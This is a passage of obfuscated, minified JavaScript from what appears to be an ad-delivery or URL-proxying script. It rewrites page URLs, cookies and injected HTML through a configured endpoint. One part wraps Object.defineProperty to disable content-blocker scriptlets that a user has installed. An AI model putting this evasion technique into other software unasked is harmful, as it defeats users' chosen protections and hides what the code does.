o=e;let{tagName:i,checker:s}=r;return yt(Array[o(3178)](n[o(3901)][o(3855)](i))[o(2302)]((t=>!vt(t)))[o(2862)]((e=>s(e,t)[o(2016)]((t=>(t&&l.A[o(999)](o(990)[o(3247)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(1120)][0][r(4404)](o)}))},St=e=>{const n=t,r=t=>{const e=a2E,n=window[e(1667)](t);return e(4112)!==n[e(1763)]&&e(3248)===n[e(2377)]&&parseFloat(n[e(1350)])>.2};if(!r(e))return!1;const o=e[n(1722)]();if(o[n(4323)]<10||o[n(1409)]<10)return!1;let i=e[n(838)];for(;i;){if(!r(i))return!1;i=i[n(838)]}return!0};var Nt=c(4622),Ut=c(6675);function Ct(e){const n=t,r=Object[n(3478)](null),o=e[n(1200)](";");for(const t of o){var i;const e=t[n(3468)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3504)](e);if(!o||!o[n(1308)])continue;const s=Tt(o[n(1308)][n(2666)]),a=(null!==(i=o[n(1308)][n(4417)])&&void 0!==i?i:"")[n(3468)]();if(!a){r[s]=[];continue}const c=a[n(1200)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3468)]();e&&(u[n(743)](e)||(u[n(4463)](e),l[n(534)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(743)](r)||(o[n(4463)](r),e[n(534)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(3468)]()[n(2947)]()}function Wt(e){const n=t,r=[];for(const[t,o]of Object[n(830)](e[n(2480)])){const e=Tt(t);o&&0!==o[n(3547)]?r[n(534)](""[n(3247)](e," ")[n(3247)](o[n(2973)](" "))):r[n(534)](e)}return r[n(2973)]("; ")}function Lt(e){const n=t,r=e[n(2480)][n(2318)]||e[n(2480)][n(2975)];if(!r||0===r[n(3547)])return null;for(const t of r){const e=t[n(1271)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function jt(n,r){const i=t,a=r[i(1271)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(3490)][i(1435)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(3490)])&&(t=/^\d+\./i[i(3108)](t)?t[i(1435)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2952)],(0,o.rI)(a[1],n[i(2952)]),""][i(2973)]("/")}return r[i(1271)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Ht={};function Ot(e,n){const o=t;if(It[o(3441)](n))return;const i=e[o(651)][o(768)](e,n);if(i){if(!i[o(3237)])return;if(i[o(4255)]||i[o(1864)])return}try{if(n[o(1271)](/^\d+$/))return;Ht[n]=e[n],e[o(651)][o(4451)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(4255)](e)[t(3559)][t(679)](e[t(3100)],t(854)[t(3247)](o,'"]'));if(i)return i[t(1387)];const s=z.A[t(4255)](e)[t(549)][t(679)](e[t(3100)],"#"+o);if(1===s[t(3547)])return s[0];if(s[t(3547)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void l.A[o(999)](o(3269),t[o(2859)]())}It[o(534)](n)}const qt=t(1244)[t(3247)](t(3161),t(2192));var Vt=c(3639);function Rt(n,r,i,s,a){const c=t;return r?r[c(1200)](" ")[c(2862)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(596)],baseUrl:i,endpoint:s||e.A[c(3490)],key:a||(0,Vt.x)()})))[c(2973)](" "):r}function Ft(e){const n=t;return e?e[n(1200)](" ")[n(2862)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3781)]:t))[n(2973)](" "):e}var Pt=c(5095);function Bt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3504)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3468)]();if(t[n(3441)](" ")){const e=t[n(1200)](" ");r[n(534)]({url:e[0],size:e[1]})}else r[n(534)]({url:t})}return r}const Dt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Bt(i)[n(2862)]((t=>{const e=n;let i;return i=u&&!u(t[e(4428)])?t[e(4428)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4428)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(3076)]?""[e(3247)](i," ")[e(3247)](t[e(3076)]):i}))[n(2973)](", ")},Xt=e=>Bt(e)[t(2862)]((e=>{const n=t,r=(0,o.EW)(e[n(4428)])?(0,o.sH)(e[n(4428)])[n(3781)]:e[n(4428)];return e[n(3076)]?""[n(3247)](r," ")[n(3247)](e[n(3076)]):r}))[t(2973)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2859)](),!s[n(3441)]("<"))return s;s[n(3441)](n(4029))&&(s=z.A[n(4255)](o)[n(2874)][n(679)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1206)]),h=z.A[n(4255)](o)[n(2494)][n(679)](d,s,n(1008)),f=h[n(3439)](n(2097)),m=(null==f?void 0:f[n(1141)](n(1416)))||a||z.A[n(4255)](o)[n(3276)][n(4255)][n(464)](o[n(3100)]);Zt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(4255)]()[n(3559)][n(679)](h,n(2291));p&&p[n(4455)](),z.A[n(4255)](o)[n(549)][n(679)](h,n(1331))[n(2241)]((t=>{Ot(o,t.id)}));let g="";return s[n(3441)](n(4037))?g=h[n(4242)][n(2900)]:s[n(3441)](n(1645))&&s[n(3441)](n(3584))?g=h[n(4160)][n(2900)]+h[n(3901)][n(2900)]:s[n(3441)](n(1645))&&!s[n(3441)](n(822))?g=h[n(4160)][n(2900)]:s[n(3441)](n(3584))?(z.A[n(4255)]()[n(2054)][n(4255)][n(679)](h[n(4160)])&&(g+=h[n(4160)][n(2900)]),g+=h[n(3901)][n(2900)]):g=z.A[n(4255)]()[n(2054)][n(4255)][n(679)](h[n(4160)])+z.A[n(4255)]()[n(2054)][n(4255)][n(679)](h[n(3901)]),n(2641)===(null===(r=h[n(1156)])||void 0===r?void 0:r[n(2666)])&&(g=n(2935)+g),g}function Zt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3514)][i(763)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3514)][n(1421)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3441)](n(1824)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(1357)][n(2947)]();if(n(2153)===p||n(2225)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4342));t&&m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4342),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(596)],baseUrl:c,endpoint:e.A[n(3490)]}));const r=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4397));r&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4397),Dt({protectUrlContext:s,srcset:r,endpoint:e.A[n(3490)],baseUrl:c,urlFilter:d}));const i=z.A[n(4255)](l)[n(2987)][n(679)](a,n(2009));i&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(2009),Rt(s,i,c))}else if(n(739)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4342));if(t)m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4342),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(914)],baseUrl:c,endpoint:e.A[n(3490)]}));else{let t=z.A[n(4255)](l)[n(2054)][n(4255)][n(679)](a);t&&(t=z.A[n(4255)](l)[n(2874)][n(679)](t,/\bwindow\.location\b/g,n(2327)),z.A[n(4255)](l)[n(2054)][n(1864)][n(679)](a,t)),t[n(3441)](n(3977))&&(t=z.A[n(4255)](l)[n(2874)][n(679)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(1117)),z.A[n(4255)](l)[n(2054)][n(1864)][n(679)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(2409)in s)||n(1497)!==s[n(2409)]||(t[n(3441)](n(3377))&&(t=z.A[n(4255)](l)[n(2874)][n(679)](t,n(3377),n(2890)),z.A[n(4255)](l)[n(2054)][n(1864)][n(679)](a,t)),t[n(3441)](n(3874))&&(t=z.A[n(4255)](l)[n(2874)][n(679)](t,n(3874),n(3414)),z.A[n(4255)](l)[n(2054)][n(1864)][n(679)](a,t)),t[n(3441)](n(2910))&&t[n(3441)](n(1810))&&(t=z.A[n(4255)](l)[n(2874)][n(679)](t,n(2910),n(1944)),t=z.A[n(4255)](l)[n(2874)][n(679)](t,n(2171),n(3716)),t[n(3441)](n(3013))?t+=n(3733):t+=n(3028),z.A[n(4255)](l)[n(2054)][n(1864)][n(679)](a,t)))}}else if(n(1220)===p){var g;const t=null===(g=z.A[n(4255)](l)[n(2987)][n(679)](a,n(2959)))||void 0===g?void 0:g[n(2947)](),r=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1416)),i=z.A[n(4255)](l)[n(2987)][n(679)](a,"as");if(r&&m(r)){const u=n(3491)===t||n(828)===t&&n(796)===i?o.MN[n(2555)]:n(828)===t&&n(739)===i?o.MN[n(914)]:o.MN[n(596)];z.A[n(4255)](l)[n(3543)][n(679)](a,n(1416),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(3490)]}))}}else if(n(3739)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4342));if(t&&t[n(3371)](n(2951))){const e=Qt(t,s,l);z.A[n(4255)](l)[n(3543)][n(679)](a,n(4342),e)}else t&&m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4342),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1892)],baseUrl:c,endpoint:e.A[n(3490)]}));const r=z.A[n(4255)](l)[n(2987)][n(679)](a,n(3735));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(3490)]+n(3070),kind:o.MN[n(914)],baseUrl:c,endpoint:e.A[n(3490)]});r[n(3441)](t)?z.A[n(4255)](l)[n(3543)][n(679)](a,n(3735),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(4255)](l)[n(3543)][n(679)](a,n(3735),n(2886)[n(3247)](qt,n(3838))[n(3247)](t,n(2593))[n(3247)]((0,Vt.x)().id,n(1260))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1416));t&&m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(1416),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3177)],baseUrl:c,endpoint:e.A[n(3490)]}));const i=z.A[n(4255)](l)[n(2987)][n(679)](a,n(2629));n(1264)==typeof i&&i[n(3441)](n(4285))&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(2629),n(1488)[n(3247)](btoa(i),n(1982)));const u=z.A[n(4255)](l)[n(2987)][n(679)](a,n(3445));n(1264)!=typeof u||(0,o.Gy)(s)||(z.A[n(4255)](l)[n(2524)][n(679)](a,n(3445)),z.A[n(4255)](l)[n(3543)][n(679)](a,n(4268)+(0,r.md)(n(3445)),u))}else if(n(1558)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4342));t&&m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4342),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(596)],baseUrl:c,endpoint:e.A[n(3490)]}));const r=z.A[n(4255)](l)[n(2987)][n(679)](a,n(3014));r&&m(r)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(3014),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(596)],baseUrl:c,endpoint:e.A[n(3490)]}))}else if(n(3207)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4342));t&&m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4342),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(596)],baseUrl:c,endpoint:e.A[n(3490)]}))}else if(n(2152)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(2587)),i=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1796));t&&m(t)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(2587),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(505)===i?o.MN[n(3177)]:o.MN[n(1892)],baseUrl:c,endpoint:e.A[n(3490)]})),i&&![n(505),n(1478),n(929),n(720)][n(3441)](i)&&f(i)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(1796),(0,r.md)(i))}else if(n(880)===p||"g"===p){const t=[n(2718),n(4261),n(4375),n(2302),n(2483),n(1368),n(1863),n(3677)];for(const e of t){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(4255)](l)[n(3543)][n(679)](a,e,r)}}const i=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1790));if(i&&n(1264)==typeof i)if(i[n(3371)]("#")&&f(i[n(1058)](1)))z.A[n(4255)](l)[n(3543)][n(679)](a,n(1790),"#"+(0,r.md)(i[n(1058)](1)));else{const t=new URL(i,c);m(t[n(1416)])&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(1790),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(596)],endpoint:e.A[n(3490)],baseUrl:c}))}}else if(n(1593)===p){const t=z.A[n(4255)](l)[n(2987)][n(679)](a,n(3660));if(t&&n(1264)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(4255)](l)[n(3543)][n(679)](a,n(3660),e)}}else if(n(796)===p){if(n(943)===a[n(1141)](n(3948))&&!(0,o.Gy)(s)){let t=z.A[n(4255)](l)[n(3206)][n(4255)][n(679)](a);t&&(t=z.A[n(4255)](l)[n(2874)][n(679)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(4255)](l)[n(3206)][n(1864)][n(679)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(796)!==i[e(1357)][e(2947)]())return;const u=z.A[e(4255)](r)[e(3206)][e(4255)][e(679)](i);u&&z.A[e(4255)](r)[e(3206)][e(1864)][e(679)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(4255)](l)[n(1278)][n(4255)][n(679)](a);for(const t of Array[n(3178)](w))f(t)&&w[n(1435)](t,(0,r.md)(t));const b=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1502));b&&f(b)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(1502),(0,r.zp)(b));const y=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1052));y&&f(y)&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(1052),(0,r.md)(y));const v=z.A[n(4255)](l)[n(2218)][n(4255)][n(679)](a);v&&f(v)&&z.A[n(4255)](l)[n(2218)][n(1864)][n(679)](a,(0,r.md)(v));const x=z.A[n(4255)](l)[n(2987)][n(679)](a,n(4323));a instanceof l[n(3482)]&&x&&n(1264)==typeof x&&x[n(3547)]>0&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(4323),n(3526)+x);const A=z.A[n(4255)](l)[n(2987)][n(679)](a,n(1409));a instanceof l[n(3482)]&&A&&n(1264)==typeof A&&A[n(3547)]>0&&z.A[n(4255)](l)[n(3543)][n(679)](a,n(1409),n(3526)+A);const k=z.A[n(4255)](l)[n(2987)][n(679)](a,n(796));if(k){const t=(0,Pt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(4255)](l)[n(3543)][n(679)](a,n(796),t)}const _=[n(564),n(1927)];for(const t of _){if(!f(t))continue;const e=z.A[n(4255)](l)[n(2987)][n(679)](a,t);e&&(z.A[n(4255)](l)[n(2524)][n(679)](a,t),z.A[n(4255)](l)[n(3543)][n(679)](a,(0,r.md)(t),e))}if(a instanceof l[n(3482)]){const t=z.A[n(4255)](l)[n(1239)][n(4255)][n(679)](a),e=Object[n(1033)](t);for(const o of e){const e=L(o);E=n(4268)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var E;if(a instanceof l[n(3801)])for(let t=0;t<a[n(629)][n(2358)][n(3547)];t++)Zt({_window:l,protectUrlContext:s,node:a[n(629)][n(2358)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2358)][i(2241)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Qt=function(n,r){const i=t;let s=arguments[i(3547)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3371)](i(2951)))return n;const a=decodeURIComponent(n[i(1058)](15));if(!a[i(3441)](e.A[i(3490)])){const t=i(2886)[i(3247)](qt,i(3838))[i(3247)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(3490)]+i(3070),kind:o.MN[i(914)],baseUrl:z.A[i(4255)](s)[i(3276)][i(4255)][i(464)](s[i(3100)]),endpoint:e.A[i(3490)]}),i(2593))[i(3247)]((0,Vt.x)().id,i(1260))+Jt({_window:s,protectUrlContext:r,html:a});return i(2951)+encodeURIComponent(t)}return n};var Gt=c(5615),Yt=c(4322),$t=c(2538);class Kt{static[t(4255)](e,n){const r=t;let o=Kt[r(1702)][r(4255)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2E;if(r(4404)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(534)]("*"):c[s(534)]("*",n),(null!=o?o:i)[s(1203)](s(1034))[s(679)](null!==(a=this[s(3514)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3888),r(2102),r(1834),r(2804),r(1128),r(1447),r(3050),r(2109),r(470),r(2818),r(2312),r(619),r(3470),r(3699),r(3074),r(4014),r(1542),r(3934),r(4154),r(789),r(2346),r(3609),r(4365),r(2504),r(2061),r(1667),r(4146),r(2395),r(2467)][r(3441)](e)&&r(2173)==typeof o?o[r(1096)](t):o}}),Kt[r(1702)][r(1864)](n,o)),o;var i,s}}(0,j.A)(Kt,t(1702),new Map);var te=c(901);function ee(e){const n=t,r=(new TextEncoder)[n(2184)](e);let o="";for(const t of r)o+=String[n(2868)](t);return btoa(o)}function ne(e){return e[t(1435)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2E;var i;const s=o(1408)==typeof(null==r?void 0:r[o(2413)])?r[o(2413)]:!(null==r||null===(i=r[o(2413)])||void 0===i||!i[o(3268)]),a=o(1408)==typeof n?n:!(null==n||!n[o(3268)]);return r[o(2566)]===t&&s===a&&e===r[o(885)]}}const oe=e=>{const n=t;if(e[n(1602)])return;e[n(1602)]=!0;const r=e[n(651)][n(4451)],o=e[n(651)][n(1780)],i=()=>{const t=n,e=(new Error)[t(940)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3108)](e))};e[n(651)][n(4451)]=function(){const t=n;return i()?arguments[t(3547)]<=0?void 0:arguments[0]:r(...arguments)},e[n(651)][n(1780)]=function(){const t=n;return i()?arguments[t(3547)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(2461)]||n[r(3615)]||(n[r(2461)]=!0,n[r(1602)]||l.A[r(3899)](r(2024)),z.A[r(4001)](n),ce(e,n),se(n[r(3100)]))}const se=e=>{const n=t;e[n(2294)]=[],e[n(3888)](n(3651),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(4010)][n(1416)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2882)][a(1716)][a(1127)],e=i[a(651)][a(768)](i[a(2882)][a(1716)],a(1127));t&&e&&e[a(3237)]&&e[a(1202)]&&z.A[a(4255)](i)[a(2936)][a(679)](t)[a(3441)](a(2037))&&i[a(651)][a(4451)](i[a(2882)][a(1716)],a(1127),{get:function(){}})}de(i,a(1203),a(2859),(function(){const t=a;if(this[t(1574)])return t(2191)[t(3247)](this[t(2666)],t(3095));for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(2936)][t(679)](this,...n)})),he(i,a(2402),a(518),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(1101)][t(4255)][t(679)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(1101)][e(1864)][e(679)](this,e(1264)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(2402),a(4121),(function(t){const e=a;if(this[e(4400)])return this[t];for(var n=arguments[e(3547)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(4255)](i)[e(1398)][e(679)](this,t,...r)})),de(i,a(2402),a(873),(function(t,e){const r=a;if(this[r(4400)])return this[t]=e;for(var o=arguments[r(3547)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(4255)](i)[r(1846)][r(679)](this,t,r(1264)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(1484),a(1374),(function(t,e){const r=a;return z.A[r(4255)](i)[r(1528)][r(679)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(1484),a(1118),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(4255)](i)[e(1525)][e(679)](this,r)})),he(i,a(1445),a(3571),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4255)](i)[t(2376)][t(4255)][t(679)](this,...n);return s?s[t(1200)](";")[t(2862)]((e=>e[t(3468)]()))[t(2862)]((e=>{const n=t,r=e[n(752)]("=");return[e[n(3933)](0,r),e[n(3933)](r+1)]}))[t(2862)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1200)](";");if(s)return[s,i]}return[o,i]}))[t(2862)]((e=>{const n=t;let[r,o]=e;return""[n(3247)](r,"=")[n(3247)](o)}))[t(2973)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(4010)][c(1416)]);for(var u=arguments[c(3547)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(4255)](i)[c(2376)][c(4255)][c(679)](this,...d),m=f?f[c(1200)](";")[c(2862)]((t=>t[c(3468)]()))[c(2862)]((t=>{const e=c,n=t[e(752)]("=");return[t[e(3933)](0,n),t[e(3933)](n+1)]}))[c(2302)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2862)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1200)](";")]}))[c(2862)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(4418)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1715)]&&(p[c(1715)]=i[c(1325)][c(950)]),w=(w=p[c(1715)])[c(3371)](".")?w[c(1058)](1):w,l[c(950)]===n[c(2952)]&&(!w||l[c(950)][c(2815)](w)))return z.A[c(4255)](i)[c(2376)][c(1864)][c(679)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(4010)][l(1416)])?(0,o.sH)(e[l(4010)][l(1416)])[l(3781)]:e[l(4010)][l(1416)]);if(!a[l(2031)])if("/"===u[l(570)])a[l(2031)]="/";else{const t=u[l(570)][l(1200)]("/")[l(1058)](0,-1)[l(2973)]("/");a[l(2031)]=t||"/"}return a[l(1715)]||(a[l(1715)]=u[l(950)]),a[l(1715)][l(3371)](".")||(a[l(1715)]="."+a[l(1715)]),((t,e,n,i)=>{const a=l,c=n[a(503)]((t=>t[a(2666)]===i[a(2666)]&&t[a(1715)]===i[a(1715)]&&t[a(2031)]===i[a(2031)])),u=c?c[a(1908)]:(0,r.md)(""[a(3247)](i[a(1715)],";")[a(3247)](i[a(2031)],";")[a(3247)](i[a(2666)]),(0,$t.$o)()),d={httpOnly:i[a(2606)],maxAge:i[a(4027)],encode:t=>t};return d[a(2031)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2952)]);if("v9"===t[n(2964)])return"/"[n(3247)](o.ZM,"/")[n(3247)](t[n(2952)],"/")[n(3247)](r);if(n(4316)===t[n(2964)])return"/"[n(3247)](o.Ph,"/")[n(3247)](t[n(2952)],"/")[n(3247)](r);if(n(2051)===t[n(2964)])return"/"[n(3247)](o.g3,"/")[n(3247)](t[n(2952)],"/")[n(3247)](r);if(n(2636)===t[n(2964)])return"/"[n(3247)](o.qF,"/")[n(3247)](t[n(2952)],"/")[n(3247)](r);throw new Error(n(3777)[n(3247)](t))}(t,i[a(1715)]),d[a(1715)]=new URL((0,s.aV)(e))[a(950)],d[a(1847)]=!0,d[a(744)]=a(4112),i[a(4371)]&&!isNaN(i[a(4371)][a(1879)]())&&(d[a(4371)]=i[a(4371)]),(0,Gt.l)(u,i[a(569)],d)})(t,n,i,a)}(n,i,e.A[c(3490)],m,p);return z.A[c(4255)](i)[c(2376)][c(1864)][c(679)](this,b,...d)}}),de(i,a(1445),a(4062),(function(t){const e=a;return z.A[e(4255)](i)[e(1842)][e(679)](this,(0,r.md)(t))})),de(i,a(3100),a(4062),(function(t){const e=a;return e(1264)!=typeof t&&(t=i[e(1690)](t)),z.A[e(4255)](i)[e(4467)][e(679)](this,(0,r.md)(t))})),de(i,a(1445),a(2696),(function(t){const e=a;return z.A[e(4255)](i)[e(886)][e(679)](this,(0,r.md)(t))})),de(i,a(1445),a(3439),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(4255)](i)[e(3559)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1445),a(4220),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(4255)](i)[e(549)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1445),a(3602),(function(t){const s=a;let c=t[s(2859)]();if(0===c[s(3547)])return z.A[s(4255)](i)[s(2220)][s(679)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(1271)](l)&&(c=c[s(3878)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(914)],baseUrl:z.A[a(4255)](i)[a(3276)][a(4255)][a(464)](i[a(3100)]),endpoint:e.A[a(3490)]});return a(4396)[a(3247)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](this)})||c;if(c[s(3441)](s(746))&&c[s(3441)](s(3063))&&!c[s(3441)](s(3046))&&u[s(3441)](s(3046))&&(u=u[s(1058)](0,u[s(1962)](s(3046)))),!c[s(3441)]("\n")&&c[s(3371)](s(2814))&&c[s(1200)]("<")[s(3547)]-1==1&&!c[s(3441)](s(1539))&&u[s(2815)](s(1539))&&(u=u[s(1058)](0,u[s(1962)](s(1539)))),c[s(3371)](s(1269))&&c[s(2815)](s(2295))){const t=s(740)[s(3247)]((0,r.md)(s(2284)),'">');u=u[s(1058)](0,u[s(1962)](t)+t[s(3547)])}const d=z.A[s(4255)](i)[s(2220)][s(679)](this,u);return this[s(3318)]&&(se(i[s(3100)]),pt(this[s(3318)]),zt(this[s(3318)]),I[s(4023)](this[s(3318)]),i[s(609)]&&i[s(609)]()),d})),de(i,a(1445),a(529),(function(t){return this[a(3602)](t+"\n")})),de(i,a(1632),a(4062),(function(t){const e=a;return z.A[e(4255)](i)[e(4262)][e(679)](this,(0,r.md)(t))})),de(i,a(1632),a(3439),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(4255)](i)[e(3211)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1632),a(4220),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(4255)](i)[e(3608)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1206),a(3045),(function(t,e){const r=a;return 